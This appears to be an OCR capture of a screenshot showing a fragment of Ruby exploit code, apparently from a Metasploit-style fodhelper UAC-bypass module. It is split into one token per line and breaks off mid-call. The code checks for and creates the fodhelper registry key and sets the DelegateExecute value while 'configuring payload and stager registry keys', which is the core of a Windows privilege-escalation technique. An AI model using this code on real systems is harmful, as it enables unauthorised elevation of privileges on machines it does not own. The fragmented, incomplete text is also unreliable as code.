
!
registry_getvaldata
(
FODHELPER_WRITE_KEY
,
EXEC_REG_DELEGATE_VAL
,
registry_view
)
.
nil
?
if
 existing
.
empty
?
registry_createkey
(
FODHELPER_WRITE_KEY
,
registry_view
)
end
print_status
(
"Configuring payload 
and stager registry keys ..."
)
unless
 exist_delegate

registry_setvaldata
(
FODHELPER_WRITE_KEY
,
EXEC_REG_DELEGATE_VAL
,
''
,
EXEC_REG_VAL_TYPE
,
 registry_view
)
end
registry_setvaldata
(
FODHELPER_WRITE_KEY
,